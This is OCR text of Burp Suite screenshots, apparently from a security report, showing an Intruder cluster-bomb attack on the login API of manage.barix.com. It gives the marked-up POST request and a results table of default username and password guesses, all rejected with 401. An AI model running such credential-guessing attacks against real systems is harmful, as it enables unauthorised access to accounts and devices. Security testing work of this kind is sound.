 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
Add §
Clear §
1 POST /be/api/v1/login HTTP/1.1
2 Host: manage.barix.com
3 Content-Length: 72
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.466
7 Sec-Ch-Ua-Platform: "Linux"
8 Content-Type: application/json
9 Accept: */*
10 Origin: https://manage.barix.com
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://manage.barix.com/login
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19 {"tenant":"barix","username":"§admin§","password":"§1234§","platform":"WEB"}
? Search...
2 payload positions
4. Intruder attack of manage.barix.com - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload 1 Payload 2 Status Error Timeout Length Comment
95 wampp root 401 192
96 newuser root 401 194
97 xampp-dav-unsecure root 401 205
98 vagrant root 401 194
99 admin apc 401 192
100 manager apc 401 194
101 root apc 401 191
102 cisco apc 401 192
103 apc apc 401 190
104 pass apc 401 191
105 security apc 401 195
106 user apc 401 191
107 system apc 401 193
108 sys apc 401 190
109 wampp apc 401 192
110 newuser apc 401 194
111 xampp-dav-unsecure apc 401 205
112 vagrant apc 401 194
113 admin pass 401 192
114 manager pass 401 194
115 root pass 401 191
116 cisco pass 401 192
117 apc pass 401 190
118 pass pass 401 191
119 security pass 401 195
120 user pass 401 191
121 system pass 401 193
122 sys pass 401 190
128 of 266